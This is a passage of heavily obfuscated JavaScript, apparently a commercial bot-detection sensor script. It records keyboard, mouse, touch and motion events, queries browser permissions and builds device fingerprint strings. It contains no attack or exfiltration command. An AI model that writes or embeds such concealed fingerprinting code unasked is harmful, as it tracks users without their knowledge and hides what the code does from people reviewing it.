vc()[Yn(tR)],AD([],[][[]]))?vc()[Yn(bX)].call(null,WC,jY):vc()[Yn(XQ)](pJ,Px)][wr()[Lk(pG)].apply(null,[Xp,LE,tq(tq(Rz))])]);YO0=HM(KJj[Fp(typeof vc()[Yn(dY)],AD([],[][[]]))?vc()[Yn(bX)](WC,jY):vc()[Yn(XQ)](rF,kE)][W8()[HS(kl)](JR,UE,bX,Rz)]);ET0=HM(KJj[vc()[Yn(bX)](WC,jY)][dQ()[Al(Ch)](wz,nE,zk)]);}var PUj=zw(Yp),Xg0=zw(Yp),tA0=zw(Yp);if(KJj[Fp(typeof gp()[XS(q1)],AD([],[][[]]))?gp()[XS(Td)](Qz,Hl,vAj,JTj):gp()[XS(Hr)](Wx,Z9,bc,SE)]){PUj=HM(KJj[gp()[XS(Td)].apply(null,[Qz,Lt,vAj,JTj])][wr()[Lk(pG)](Xp,LE,mp)]);Xg0=HM(KJj[gp()[XS(Td)](Qz,wz,vAj,JTj)][W8()[HS(kl)](JR,Ar,bX,Hh)]);tA0=HM(KJj[gp()[XS(Td)].apply(null,[Qz,Ql,vAj,JTj])][dQ()[Al(Ch)](hd,nE,zk)]);}var b60=zw(Yp),gP0=zw(Yp),mI0=Yp;if(KJj[gk()[wQ(bX)].call(null,ct,EE,Lt)]){b60=HM(KJj[gk()[wQ(bX)](ct,xE,Lt)][wr()[Lk(rn)].apply(null,[OX,Iv,Pp])]);gP0=HM(KJj[gk()[wQ(bX)](ct,bK,Lt)][W8()[HS(Ax)].call(null,mD,XQ,k9,tq(Yp))]);mI0=HM(KJj[gk()[wQ(bX)].apply(null,[ct,RY,Lt])][Fp(typeof vc()[Yn(Qh)],'undefined')?vc()[Yn(W9)](U8,ll):vc()[Yn(XQ)](GPj,x6j)]);}var w30=W8()[HS(KQ)](Z8,XQ,dE,sz)[lz(typeof dQ()[Al(ZX)],'undefined')?dQ()[Al(wz)].call(null,Xp,NS,H0j):dQ()[Al(vq)].apply(null,[xE,Hr,YX])](N00,wr()[Lk(kn)](jx,ME,wz))[dQ()[Al(vq)](mf,Hr,YX)](kWj,wr()[Lk(kn)](jx,ME,tq(tq(Yp))))[Fp(typeof dQ()[Al(ln)],AD('',[][[]]))?dQ()[Al(vq)].call(null,tq({}),Hr,YX):dQ()[Al(wz)](FZ,RTj,ZJ)](LJj,wr()[Lk(kn)].apply(null,[jx,ME,wk]))[dQ()[Al(vq)].call(null,tq(tq({})),Hr,YX)](YO0,wr()[Lk(kn)](jx,ME,xE))[dQ()[Al(vq)](D8,Hr,YX)](ET0,wr()[Lk(kn)].call(null,jx,ME,tq(tq([]))))[dQ()[Al(vq)].call(null,pQ,Hr,YX)](PUj,lz(typeof wr()[Lk(UE)],AD('',[][[]]))?wr()[Lk(fz)](kd,Sjj,tq(tq(Yp))):wr()[Lk(kn)].call(null,jx,ME,PR))[dQ()[Al(vq)](Lt,Hr,YX)](Xg0,wr()[Lk(kn)].apply(null,[jx,ME,kl]))[dQ()[Al(vq)](tq(Rz),Hr,YX)](tA0,lz(typeof wr()[Lk(w1)],AD('',[][[]]))?wr()[Lk(fz)].apply(null,[nf,NQ,Ql]):wr()[Lk(kn)].apply(null,[jx,ME,GD]))[dQ()[Al(vq)](tq(tq({})),Hr,YX)](b60,wr()[Lk(kn)].apply(null,[jx,ME,cq]))[dQ()[Al(vq)].call(null,DS,Hr,YX)](gP0,wr()[Lk(kn)].call(null,jx,ME,Iq))[dQ()[Al(vq)].apply(null,[dY,Hr,YX])](mI0);if(RD(typeof KJj[Fp(typeof Zn()[cQ(dE)],'undefined')?Zn()[cQ(xf)](Jn,hq):Zn()[cQ(Rl)].apply(null,[s9,tM])],Fp(typeof Aq()[Dl(rS)],AD([],[][[]]))?Aq()[Dl(Pn)].call(null,zl,df,cq,Rq,fz):Aq()[Dl(nl)](Qz,qd,UTj,BF,tq([])))&&lz(KJj[lz(typeof Zn()[cQ(zl)],AD([],[][[]]))?Zn()[cQ(Rl)](n1,zf):Zn()[cQ(xf)](Jn,hq)],tq([])))w30=W8()[HS(KQ)](Z8,hk,dE,ll)[lz(typeof dQ()[Al(wk)],AD([],[][[]]))?dQ()[Al(wz)](tq({}),Ujj,Xd):dQ()[Al(vq)](md,Hr,YX)](w30,W8()[HS(Lx)].call(null,JX,cz,G9,fX));hT0=W8()[HS(KQ)].call(null,Z8,tq([]),dE,tq(Rz))[dQ()[Al(vq)](MQ,Hr,YX)](AD(hT0,w30),wx()[fd(wz)].apply(null,[x6j,kd,wk,Yp,Oq]));HFj+=kWj;Xv0=AD(AD(Xv0,N00),kWj);N00++;}if(Ntj&&F9(N00,Sc[DS])&&Af(gT0,Sc[DS])){Irj=Sc[kn];jwj(tq(Rj));gT0++;}cdj++;}catch(v00){Ec.splice(QD(Abj,Yp),Infinity,vjj);}Ec.pop();};var Lfj=function(Wv0){Ec.push(Pjj);try{var Dbj=Ec.length;var nbj=tq([]);if(Af(sj0,Pbj)&&Af(Ldj,nl)&&Wv0){var ZP0=QD(ILj(),Z0[W8()[HS(GY)](Gmj,b4,Iq,R8)].bmak[Fp(typeof dQ()[Al(fX)],'undefined')?dQ()[Al(sK)].apply(null,[pQ,Hh,SN]):dQ()[Al(wz)].call(null,Hr,gW,tM)]);var sI0=HM(Wv0[lz(typeof wr()[Lk(Ah)],'undefined')?wr()[Lk(fz)].call(null,k0j,RHj,tY):wr()[Lk(rn)].apply(null,[OX,gD,DS])]);var wJj=HM(Wv0[W8()[HS(Ax)](UD,IQ,k9,Qz)]);var Ks0=HM(Wv0[vc()[Yn(W9)](jS,ll)]);var UUj=W8()[HS(KQ)](PD,tq(tq(Rz)),dE,Yp)[dQ()[Al(vq)].apply(null,[qD,Hr,vD])](sj0,wr()[Lk(kn)].call(null,jx,nY,nE))[dQ()[Al(vq)](tq([]),Hr,vD)](ZP0,wr()[Lk(kn)](jx,nY,xz))[dQ()[Al(vq)].call(null,tq(Yp),Hr,vD)](sI0,wr()[Lk(kn)](jx,nY,Hr))[dQ()[Al(vq)].call(null,tq(Rz),Hr,vD)](wJj,wr()[Lk(kn)](jx,nY,tq(Rz)))[lz(typeof dQ()[Al(Ah)],'undefined')?dQ()[Al(wz)](tq(tq({})),wF,Dd):dQ()[Al(vq)].call(null,kn,Hr,vD)](Ks0);if(Fp(typeof Wv0[Zn()[cQ(xf)].apply(null,[df,hq])],Aq()[Dl(Pn)].apply(null,[IS,QU,cq,Rq,kn]))&&lz(Wv0[Zn()[cQ(xf)].apply(null,[df,hq])],tq({})))UUj=(Fp(typeof W8()[HS(jp)],AD('',[][[]]))?W8()[HS(KQ)](PD,tq(tq([])),dE,kl):W8()[HS(cq)](Jt,TF,df,Nw))[lz(typeof dQ()[Al(dY)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[kl,IV,QTj]):dQ()[Al(vq)](wk,Hr,vD)](UUj,Fp(typeof W8()[HS(j4)],AD('',[][[]]))?W8()[HS(Lx)].apply(null,[bp,kn,G9,Cc]):W8()[HS(cq)].apply(null,[PAj,Ar,OR,Cc]));MNj=W8()[HS(KQ)](PD,Pn,dE,DS)[dQ()[Al(vq)](Cc,Hr,vD)](AD(MNj,UUj),wx()[fd(wz)](P4,kd,kn,Yp,Zc));HFj+=ZP0;Rs0=AD(AD(Rs0,sj0),ZP0);sj0++;}if(Ntj&&F9(sj0,Yp)&&Af(Cg0,Yp)){Irj=IQ;jwj(tq(tq(NH)));Cg0++;}Ldj++;}catch(lL0){Ec.splice(QD(Dbj,Yp),Infinity,Pjj);}Ec.pop();};var DA0=function(){var MWj=function(FJj){Ec.push(vmj);try{var ML0=Ec.length;var PT0=tq(Rj);UZj=FJj[Zn()[cQ(Et)](TX,YY)]||W8()[HS(KQ)](On,Xp,dE,dY);if(Fp(UZj,W8()[HS(KQ)](On,ZX,dE,b4))){UZj=Z0[Aq()[Dl(Oq)](Hl,Bgj,IS,Ib,Yp)][W8()[HS(Oz)](sN,tq(tq(Rz)),Z9,BX)](UZj);}HWj=tq(NH);var E30=Rz;var BNj=gP[Zn()[cQ(wK)](mB,Yp)]();var R00=Z0[Zn()[cQ(Mk)](Gt,s4)](function(){Ec.push(V2);var YL0=new (Z0[Zn()[cQ(kD)](Pr,DU)])(dQ()[Al(DU)].apply(null,[tq(tq({})),Pn,bh]),jw(ks,[Fp(typeof Zn()[cQ(rn)],AD('',[][[]]))?Zn()[cQ(Et)](Uc,YY):Zn()[cQ(Rl)].call(null,cf,vTj),dQ()[Al(DU)].apply(null,[tY,Pn,bh])]));Z0[W8()[HS(GY)](ZF,Gl,Iq,qD)][wr()[Lk(Xp)].apply(null,[SK,Ll,tq(tq(Rz))])](YL0);E30++;if(r7(E30,BNj)){Z0[W8()[HS(Uf)](V2,XR,Pn,tq(tq(Rz)))](R00);}Ec.pop();},Sc[Jp]);}catch(pj0){Ec.splice(QD(ML0,Yp),Infinity,vmj);HWj=tq({});UZj=lz(typeof gk()[wQ(YY)],AD([],[][[]]))?gk()[wQ(nl)](hN,Pn,bZ):gk()[wQ(kl)].call(null,Vmj,jY,jY);}Ec.pop();};if(tq(ms0)){ms0=tq(tq(Rj));}R9j();Ec.push(UTj);Z0[Zn()[cQ(Mk)].apply(null,[sr,s4])](function(){R9j();},Sc[hk]);if(EP0&&Z0[W8()[HS(GY)](vU,zl,Iq,k9)][dQ()[Al(th)].call(null,tq(tq({})),Cc,MIj)]){Z0[W8()[HS(GY)].apply(null,[vU,YY,Iq,Ql])][dQ()[Al(th)](hX,Cc,MIj)](W8()[HS(RG)].apply(null,[MX,IE,FZ,IQ]),MWj,tq(tq(Rj)));}if(Z0[Fp(typeof dQ()[Al(YY)],AD('',[][[]]))?dQ()[Al(GY)].apply(null,[tq([]),UE,nr]):dQ()[Al(wz)].call(null,qD,HU,lZ)][dQ()[Al(th)].call(null,Yp,Cc,MIj)]){Z0[dQ()[Al(GY)](k9,UE,nr)][dQ()[Al(th)](RY,Cc,MIj)](Fp(typeof gp()[XS(XQ)],AD([],[][[]]))?gp()[XS(vq)](cq,MQ,Zt,TV):gp()[XS(Hr)](Tx,lY,Ymj,Ymj),Hg0,tq(NH));Z0[dQ()[Al(GY)].call(null,tq([]),UE,nr)][dQ()[Al(th)].call(null,xE,Cc,MIj)](wr()[Lk(sK)](IE,C,GY),tNj,tq(NH));Z0[dQ()[Al(GY)].apply(null,[Nw,UE,nr])][dQ()[Al(th)](fX,Cc,MIj)](Zn()[cQ(jx)](Aw,Lt),Qbj,tq(NH));Z0[lz(typeof dQ()[Al(Uf)],'undefined')?dQ()[Al(wz)](hX,Vb,PG):dQ()[Al(GY)].apply(null,[Ar,UE,nr])][dQ()[Al(th)].apply(null,[Rz,Cc,MIj])](W8()[HS(P1)].apply(null,[qQ,EE,ZX,Pn]),cO0,tq(NH));Z0[dQ()[Al(GY)].call(null,TF,UE,nr)][dQ()[Al(th)](DS,Cc,MIj)](wr()[Lk(mr)].apply(null,[WK,jP,lY]),qNj,tq(tq(Rj)));Z0[dQ()[Al(GY)].call(null,md,UE,nr)][dQ()[Al(th)](kl,Cc,MIj)](wr()[Lk(BW)](d1,z9,tq(Yp)),l60,tq(tq([])));Z0[dQ()[Al(GY)](tq(tq(Yp)),UE,nr)][dQ()[Al(th)](UE,Cc,MIj)](Fp(typeof vc()[Yn(jt)],AD('',[][[]]))?vc()[Yn(bd)](tE,YY):vc()[Yn(XQ)](vvj,sK),gv0,tq(tq({})));Z0[dQ()[Al(GY)].call(null,Ar,UE,nr)][dQ()[Al(th)](tq([]),Cc,MIj)](gk()[wQ(bd)].call(null,QZ,hd,mf),VJj,tq(tq([])));Z0[dQ()[Al(GY)](Ar,UE,nr)][dQ()[Al(th)](TF,Cc,MIj)](Zn()[cQ(SK)].call(null,IAj,QY),ls0,tq(tq({})));Z0[dQ()[Al(GY)](Rz,UE,nr)][Fp(typeof dQ()[Al(kn)],AD('',[][[]]))?dQ()[Al(th)](Oz,Cc,MIj):dQ()[Al(wz)](fX,DX,OU)](dQ()[Al(jt)](tq([]),cz,k0j),tP0,tq(tq([])));Z0[dQ()[Al(GY)](Jh,UE,nr)][Fp(typeof dQ()[Al(mr)],AD([],[][[]]))?dQ()[Al(th)](GY,Cc,MIj):dQ()[Al(wz)].apply(null,[Oz,D3j,NJ])](Fp(typeof wr()[Lk(Rl)],'undefined')?wr()[Lk(WU)](Hr,AS,lE):wr()[Lk(fz)](rh,SD,jY),xA0,tq(tq([])));Z0[dQ()[Al(GY)](Qz,UE,nr)][Fp(typeof dQ()[Al(Et)],'undefined')?dQ()[Al(th)](tq({}),Cc,MIj):dQ()[Al(wz)](tq(tq([])),pIj,jf)](dQ()[Al(WK)](GY,cq,xh),rI0,tq(tq([])));Z0[dQ()[Al(GY)](Rz,UE,nr)][dQ()[Al(th)](Cc,Cc,MIj)](lz(typeof vc()[Yn(Td)],'undefined')?vc()[Yn(XQ)](R8,Kgj):vc()[Yn(Mk)](bBj,U7),GL0,tq(NH));if(hP0){Z0[dQ()[Al(GY)](GD,UE,nr)][dQ()[Al(th)].call(null,kl,Cc,MIj)](wx()[fd(vq)].call(null,kf,Oz,TF,KQ,tq(tq(Yp))),BWj,tq(tq([])));Z0[dQ()[Al(GY)].call(null,tq({}),UE,nr)][dQ()[Al(th)](jY,Cc,MIj)](Fp(typeof W8()[HS(zl)],'undefined')?W8()[HS(U7)].apply(null,[Ab,MQ,wZ,rS]):W8()[HS(cq)](D8,tq(tq(Rz)),L4,Jr),XP0,tq(tq({})));Z0[dQ()[Al(GY)](tq({}),UE,nr)][dQ()[Al(th)](hq,Cc,MIj)](Aq()[Dl(Hh)].apply(null,[Oq,VPj,IS,jf,fX]),VO0,tq(NH));Z0[dQ()[Al(GY)].apply(null,[hk,UE,nr])][dQ()[Al(th)].apply(null,[dh,Cc,MIj])](Zn()[cQ(BX)](WE,Hk),m60,tq(tq([])));Jpj(sO,[]);Z0[Fp(typeof dQ()[Al(kn)],'undefined')?dQ()[Al(GY)](tq([]),UE,nr):dQ()[Al(wz)].apply(null,[tq([]),lAj,r4])][lz(typeof dQ()[Al(RHj)],AD([],[][[]]))?dQ()[Al(wz)].call(null,cq,Bb,Zc):dQ()[Al(th)].apply(null,[pQ,Cc,MIj])](Fp(typeof Zn()[cQ(Hl)],'undefined')?Zn()[cQ(Ar)](SIj,pQ):Zn()[cQ(Rl)](ln,dM),q30,tq(NH));Z0[dQ()[Al(GY)](hk,UE,nr)][dQ()[Al(th)](Hk,Cc,MIj)](Aq()[Dl(Td)](hk,Fgj,wz,QN,ZX),p00,tq(tq({})));if(Z0[Zn()[cQ(lY)](nw,BW)]&&Z0[Zn()[cQ(RHj)](IAj,Jr)]&&Z0[Zn()[cQ(RHj)].apply(null,[IAj,Jr])][wr()[Lk(dE)](s4,MV,tq(tq([])))]){var js0=Z0[lz(typeof Zn()[cQ(EU)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[CF,nV]):Zn()[cQ(lY)](nw,BW)][gk()[wQ(EE)].call(null,v8,lE,zl)](ns0);if(tq(js0)){js0=Z0[Zn()[cQ(RHj)](IAj,Jr)][wr()[Lk(dE)](s4,MV,IQ)]();Z0[Zn()[cQ(lY)].apply(null,[nw,BW])][gk()[wQ(xE)](rl,Cc,mr)](ns0,js0);}}}if(lZj){Z0[lz(typeof dQ()[Al(IQ)],'undefined')?dQ()[Al(wz)](tq(tq(Yp)),S3j,Emj):dQ()[Al(GY)](DS,UE,nr)][dQ()[Al(th)](vq,Cc,MIj)](W8()[HS(Tb)].call(null,Hw,KQ,XQ,lE),VWj,tq(tq({})));Z0[dQ()[Al(GY)](hd,UE,nr)][dQ()[Al(th)](qD,Cc,MIj)](W8()[HS(cW)].call(null,Ur,Jr,Mk,YY),ZO0,tq(NH));Z0[dQ()[Al(GY)](md,UE,nr)][dQ()[Al(th)].call(null,wk,Cc,MIj)](dQ()[Al(wk)].apply(null,[Hh,hk,Cvj]),sP0,tq(tq(Rj)));}}else if(Z0[lz(typeof dQ()[Al(Yk)],'undefined')?dQ()[Al(wz)].apply(null,[tq(tq(Rz)),YY,rN]):dQ()[Al(GY)].call(null,hd,UE,nr)][dQ()[Al(Ax)].apply(null,[R8,Ww,Ub])]){Z0[dQ()[Al(GY)].call(null,Qz,UE,nr)][Fp(typeof dQ()[Al(fz)],AD([],[][[]]))?dQ()[Al(Ax)].call(null,IS,Ww,Ub):dQ()[Al(wz)].call(null,tq({}),MW,XM)](Fp(typeof Zn()[cQ(hk)],'undefined')?Zn()[cQ(Hp)].call(null,fJ,Lx):Zn()[cQ(Rl)].apply(null,[H1,V7]),qNj);Z0[lz(typeof dQ()[Al(R8)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[xf,Hsj,Igj]):dQ()[Al(GY)](Rl,UE,nr)][dQ()[Al(Ax)].call(null,tq(tq(Rz)),Ww,Ub)](wr()[Lk(Ok)].apply(null,[XQ,PD,kl]),l60);Z0[dQ()[Al(GY)].apply(null,[Lx,UE,nr])][dQ()[Al(Ax)].call(null,FZ,Ww,Ub)](vc()[Yn(Et)].call(null,jD,kn),gv0);Z0[dQ()[Al(GY)](tq(Yp),UE,nr)][dQ()[Al(Ax)](tq(tq(Rz)),Ww,Ub)](W8()[HS(GS)](hL,Hk,nE,Hl),VJj);Z0[dQ()[Al(GY)](IE,UE,nr)][dQ()[Al(Ax)](Td,Ww,Ub)](Zn()[cQ(MK)].apply(null,[Fgj,Uf]),xA0);Z0[Fp(typeof dQ()[Al(Xp)],AD('',[][[]]))?dQ()[Al(GY)].call(null,GD,UE,nr):dQ()[Al(wz)].apply(null,[tq(tq({})),Ib,zjj])][dQ()[Al(Ax)].apply(null,[FZ,Ww,Ub])](wr()[Lk(d1)](kn,Oh,tq(tq([]))),rI0);Z0[lz(typeof dQ()[Al(U7)],AD([],[][[]]))?dQ()[Al(wz)](TF,zN,wz):dQ()[Al(GY)](Qz,UE,nr)][dQ()[Al(Ax)](Z9,Ww,Ub)](gk()[wQ(Mk)](Mt,BX,kD),GL0);if(hP0){Z0[dQ()[Al(GY)](tq(Rz),UE,nr)][Fp(typeof dQ()[Al(sK)],'undefined')?dQ()[Al(Ax)].call(null,tq({}),Ww,Ub):dQ()[Al(wz)].apply(null,[tq([]),Zgj,PBj])](W8()[HS(Tb)].call(null,Hw,tq(tq({})),XQ,vq),VWj);Z0[lz(typeof dQ()[Al(EU)],AD('',[][[]]))?dQ()[Al(wz)](FZ,IPj,fLj):dQ()[Al(GY)].apply(null,[sz,UE,nr])][dQ()[Al(Ax)](Oz,Ww,Ub)](wx()[fd(vq)](kf,Oz,Xp,KQ,Zc),BWj);Z0[dQ()[Al(GY)](tq([]),UE,nr)][dQ()[Al(Ax)](Cc,Ww,Ub)](W8()[HS(cW)].call(null,Ur,Ah,Mk,tq(tq(Yp))),ZO0);Z0[dQ()[Al(GY)](tq([]),UE,nr)][dQ()[Al(Ax)].call(null,md,Ww,Ub)](W8()[HS(U7)](Ab,tq({}),wZ,rS),XP0);Z0[lz(typeof dQ()[Al(Lx)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[Qz,cLj,FTj]):dQ()[Al(GY)](tq(Yp),UE,nr)][Fp(typeof dQ()[Al(BX)],AD([],[][[]]))?dQ()[Al(Ax)](Pp,Ww,Ub):dQ()[Al(wz)](XQ,Jf,A3j)](Aq()[Dl(Hh)](IE,VPj,IS,jf,Z9),VO0);Z0[lz(typeof dQ()[Al(hd)],AD('',[][[]]))?dQ()[Al(wz)].call(null,Td,Csj,rV):dQ()[Al(GY)](tq(Rz),UE,nr)][dQ()[Al(Ax)](Hh,Ww,Ub)](dQ()[Al(wk)](Oz,hk,Cvj),sP0);}}Bxj();Ns0=C9j();if(Ntj){Irj=Rz;jwj(tq({}));}Z0[lz(typeof W8()[HS(cz)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[A7,tY,XZ,Qz]):W8()[HS(GY)].call(null,vU,dY,Iq,Cc)].bmak[W8()[HS(Mk)](LS,MQ,vF,tq(tq([])))]=tq(Rj);Ec.pop();};var hA0=function(){Ec.push(jPj);if(tq(tq(Z0[W8()[HS(GY)](Ip,nl,Iq,UE)][Fp(typeof wr()[Lk(GS)],'undefined')?wr()[Lk(lh)].apply(null,[D8,zvj,j4]):wr()[Lk(fz)].apply(null,[rBj,vU,Ah])]))&&tq(tq(Z0[W8()[HS(GY)](Ip,Yp,Iq,Ql)][wr()[Lk(lh)](D8,zvj,D8)][wr()[Lk(bX)](Lx,Sn,jY)]))){xT0();if(Fp(Z0[W8()[HS(GY)].call(null,Ip,Z9,Iq,tq(tq(Rz)))][wr()[Lk(lh)](D8,zvj,RY)][wr()[Lk(W9)](kD,PIj,Ah)],undefined)){Z0[W8()[HS(GY)].apply(null,[Ip,tq(tq(Yp)),Iq,pQ])][wr()[Lk(lh)](D8,zvj,tR)][wr()[Lk(W9)].apply(null,[kD,PIj,tq(Yp)])]=xT0;}}else{Wj0=Zn()[cQ(Pn)](YE,Hr);}Ec.pop();};var xT0=function(){Ec.push(x7);var l00=Z0[Fp(typeof W8()[HS(Jr)],AD('',[][[]]))?W8()[HS(GY)](TJ,tq(tq({})),Iq,Qz):W8()[HS(cq)].call(null,G6j,tq({}),ll,tq({}))][wr()[Lk(lh)](D8,Lf,md)][wr()[Lk(bX)](Lx,JK,tq(Rz))]();if(F9(l00[dQ()[Al(Rz)](Gl,lh,VQ)],Rz)){var Ls0=Fp(typeof W8()[HS(Pp)],'undefined')?W8()[HS(KQ)].call(null,BE,tq(Rz),dE,FZ):W8()[HS(cq)].apply(null,[fJ,Pn,ZF,tq([])]);for(var Kj0=Rz;Af(Kj0,l00[dQ()[Al(Rz)](KQ,lh,VQ)]);Kj0++){Ls0+=W8()[HS(KQ)](BE,rS,dE,Oq)[dQ()[Al(vq)](XQ,Hr,zT)](l00[Kj0][lz(typeof W8()[HS(Hr)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[Ud,ll,FS,pQ]):W8()[HS(Egj)].apply(null,[zR,j4,th,D8])],wr()[Lk(bd)](hX,hJ,dY))[dQ()[Al(vq)](FZ,Hr,zT)](l00[Kj0][wr()[Lk(Mk)](W9,VD,tq({}))]);}sg0=l00[dQ()[Al(Rz)].call(null,fX,lh,VQ)];Wj0=Ikj(rcj(Ls0));}else{Wj0=vc()[Yn(KQ)].call(null,P8,bX);}Ec.pop();};var lWj=function(){Ec.push(Tz);try{var jNj=Ec.length;var GUj=tq({});r30=AR(vW()[sM(ZV)].apply(null,[sx,KQ,Hk,f1,Hr]),Z0[W8()[HS(GY)](mk,tq(tq([])),Iq,bK)])&&Fp(typeof Z0[W8()[HS(GY)](mk,Iq,Iq,ll)][vW()[sM(ZV)](sx,PR,D8,f1,Hr)],lz(typeof Aq()[Dl(Ql)],'undefined')?Aq()[Dl(nl)](Td,MTj,bgj,pmj,zl):Aq()[Dl(Pn)].call(null,dY,Jmj,cq,Rq,tq(Rz)))?Z0[W8()[HS(GY)](mk,cq,Iq,TF)][vW()[sM(ZV)](sx,tq(Yp),Gl,f1,Hr)]:zw(Yp);}catch(VT0){Ec.splice(QD(jNj,Yp),Infinity,Tz);r30=zw(Yp);}Ec.pop();};var CI0=function(){var rT0=[];Ec.push(xf);var CL0=[gk()[wQ(jx)].call(null,Fmj,vq,Ah),wx()[fd(wk)](kU,IS,IE,fz,KQ),gk()[wQ(SK)].apply(null,[Nw,YY,Cc]),vW()[sM(YY)](HOj,Oq,xf,s6j,DS),gk()[wQ(RHj)].call(null,pG,lY,Iq),Aq()[Dl(hk)](MQ,wW,cq,ETj,kD),wr()[Lk(Et)].apply(null,[pQ,Hf,RY]),gp()[XS(wk)].call(null,cq,xz,BOj,vF),Zn()[cQ(DU)](r9,Qz)];try{var jUj=Ec.length;var LNj=tq({});if(tq(Z0[Fp(typeof gk()[wQ(lY)],AD([],[][[]]))?gk()[wQ(jp)].apply(null,[cJ,Eh,hk]):gk()[wQ(nl)](hLj,XR,HLj)][dQ()[Al(Uf)].call(null,fX,R8,NV)])){mT0=W8()[HS(Yp)].apply(null,[Ap,tR,Ql,Td]);Ec.pop();return;}mT0=gk()[wQ(IS)](FAj,Hr,MK);var kL0=function R30(HJj,QUj){Ec.push(TV);var A00;return A00=Z0[gk()[wQ(jp)](L8,Pn,hk)][dQ()[Al(Uf)].call(null,RY,R8,kk)][vW()[sM(lY)](L6j,YY,Xp,rjj,KQ)](jw(ks,[wx()[fd(Pn)].call(null,qsj,kl,lE,IS,Jp),HJj]))[Zn()[cQ(Td)](VX,nE)](function(B60){Ec.push(Ksj);switch(B60[Fp(typeof dQ()[Al(ZX)],AD([],[][[]]))?dQ()[Al(RG)].call(null,Oz,NQ,rt):dQ()[Al(wz)](tq(Rz),Zc,LJ)]){case wx()[fd(lE)].apply(null,[RR,Ah,Z9,IQ,Hh]):rT0[QUj]=Yp;break;case Aq()[Dl(q1)](hX,Sr,wz,Ht,xE):rT0[QUj]=nl;break;case Zn()[cQ(Oz)](QX,d1):rT0[QUj]=Rz;break;default:rT0[QUj]=Sc[lY];}Ec.pop();})[Aq()[Dl(kl)].apply(null,[Cc,UBj,KQ,Hh,Jp])](function(sA0){Ec.push(pJ);rT0[QUj]=Fp(sA0[bY()[fR(Rz)].apply(null,[tq(tq({})),Hl,wz,kl,rjj])][gk()[wQ(Hl)].call(null,n1,kD,sz)](Fp(typeof gk()[wQ(bd)],AD('',[][[]]))?gk()[wQ(Hp)](Ul,tq(tq([])),TF):gk()[wQ(nl)](RIj,EU,LJ)),zw(Yp))?IS:Sc[wk];Ec.pop();}),Ec.pop(),A00;};var nv0=CL0[vc()[Yn(D8)].apply(null,[bJ,DS])](function(hI0,TA0){return kL0(hI0,TA0);});Z0[gk()[wQ(Jh)].apply(null,[Uvj,mp,kl])][wr()[Lk(QY)].call(null,Yp,cvj,tq(tq(Yp)))](nv0)[Zn()[cQ(Td)](zAj,nE)](function(){Ec.push(M8);mT0=(Fp(typeof vW()[sM(Hr)],AD([],[][[]]))?vW()[sM(nE)](QBj,OX,QY,KN,IQ):vW()[sM(cq)](df,tq(tq(Rz)),hD,bw,mF))[Fp(typeof dQ()[Al(ll)],AD('',[][[]]))?dQ()[Al(vq)](cq,Hr,zr):dQ()[Al(wz)].apply(null,[EU,fz,sb])](rT0[Zn()[cQ(hk)](zD,Mk)](Rz,nl)[Zn()[cQ(KQ)].call(null,Pk,Hp)](W8()[HS(KQ)](Pk,tq([]),dE,fz)),Fp(typeof gk()[wQ(xE)],AD([],[][[]]))?gk()[wQ(Yp)](Ph,b4,SK):gk()[wQ(nl)](EU,Yp,Cc))[dQ()[Al(vq)].call(null,tq(tq(Yp)),Hr,zr)](rT0[nl],gk()[wQ(Yp)](Ph,vq,SK))[dQ()[Al(vq)](tY,Hr,zr)](rT0[Zn()[cQ(hk)].call(null,zD,Mk)](Pn)[Zn()[cQ(KQ)].apply(null,[Pk,Hp])](W8()[HS(KQ)].apply(null,[Pk,ln,dE,OX])),vc()[Yn(jx)](IAj,hD));Ec.pop();});}catch(AI0){Ec.splice(QD(jUj,Yp),Infinity,xf);mT0=gk()[wQ(Pn)](wF,tq({}),J1);}Ec.pop();};var zg0=function(){Ec.push(Hk);if(Z0[gk()[wQ(jp)].apply(null,[xM,kD,hk])][lz(typeof W8()[HS(b4)],'undefined')?W8()[HS(cq)].call(null,jK,Iq,DU,ll):W8()[HS(Z0j)](lE,Oz,fX,tq(Yp))]){Z0[Fp(typeof gk()[wQ(BX)],AD('',[][[]]))?gk()[wQ(jp)](xM,D8,hk):gk()[wQ(nl)](I6j,k9,WF)][W8()[HS(Z0j)](lE,nE,fX,xf)][Fp(typeof vc()[Yn(NQ)],AD('',[][[]]))?vc()[Yn(SK)].apply(null,[Yk,dE]):vc()[Yn(XQ)].apply(null,[xM,Rb])]()[Zn()[cQ(Td)](mJ,nE)](function(U60){vA0=U60?Sc[DS]:Rz;})[Aq()[Dl(kl)](nl,Et,KQ,Hh,ZV)](function(mj0){vA0=Rz;});}Ec.pop();};var bWj=function(){return gZ.apply(this,[hm,arguments]);};var LUj=function(){Ec.push(Ud);if(tq(PL0)){try{var xs0=Ec.length;var YNj=tq([]);J4j=AD(J4j,gk()[wQ(kl)].call(null,XLj,tq(tq(Yp)),jY));var VP0=Z0[dQ()[Al(GY)].apply(null,[tq(tq(Rz)),UE,Rh])][W8()[HS(bK)](dp,Hr,mf,b4)](Zn()[cQ(s4)](Gm,ln));if(Fp(VP0[vc()[Yn(s4)](JOj,dY)],undefined)){J4j=AD(J4j,bY()[fR(wk)].apply(null,[tq([]),hD,Yp,Rz,MZ]));wKj=Z0[wr()[Lk(Pn)].apply(null,[Ok,Nmj,Yp])][W8()[HS(KS)](EK,QY,Ar,Ah)](R1(wKj,gP[Fp(typeof vc()[Yn(Yp)],AD([],[][[]]))?vc()[Yn(lh)].apply(null,[m4,Hk]):vc()[Yn(XQ)](UM,p3j)]()));}else{J4j=AD(J4j,Fp(typeof wr()[Lk(wk)],'undefined')?wr()[Lk(k9)](rS,Ph,Nw):wr()[Lk(fz)].call(null,Z6j,MV,vq));wKj=Z0[wr()[Lk(Pn)].apply(null,[Ok,Nmj,tq(Yp)])][W8()[HS(KS)].apply(null,[EK,KQ,Ar,R8])](R1(wKj,Sc[PR]));}}catch(pT0){Ec.splice(QD(xs0,Yp),Infinity,Ud);J4j=AD(J4j,gp()[XS(DS)].call(null,Yp,lE,Zt,gOj));wKj=Z0[wr()[Lk(Pn)](Ok,Nmj,wG)][W8()[HS(KS)].apply(null,[EK,Gl,Ar,mf])](R1(wKj,Sc[PR]));}PL0=tq(tq(Rj));}var WA0=DIj();var 